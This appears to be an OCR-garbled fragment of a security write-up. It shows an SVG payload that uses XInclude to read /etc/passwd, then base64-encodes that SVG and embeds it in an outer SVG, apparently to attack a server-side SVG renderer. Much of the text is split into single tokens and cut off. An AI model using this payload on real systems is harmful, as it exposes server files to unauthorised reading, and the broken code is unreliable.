
<
svg
width
=
"
300
"
height
=
"
300
"
xmlns:
xi
=
"
<
rect
width
=
"
300
"
height
=
"
300
"
style
=
"
<
text
x
=
"
0
"
y
=
"
100
"
>
<
xi:
include
href
=
"
/etc/passwd
"
parse
<
xi:
fallback
>
file not found
</
xi:
fa
</
xi:
include
>
</
text
>
</
svg
>
We encoded it as a URI and placed it inside another
SVG,
.
outer.svg
<?xml version="1.0" encoding="UTF-8" sta
Copy
<
svg
width
=
"
300
"
height
=
"
300
"
xmlns:
xlin
<
image
xlink:
href
=
"
data:image/svg;base64,PD
/>
</
svg
>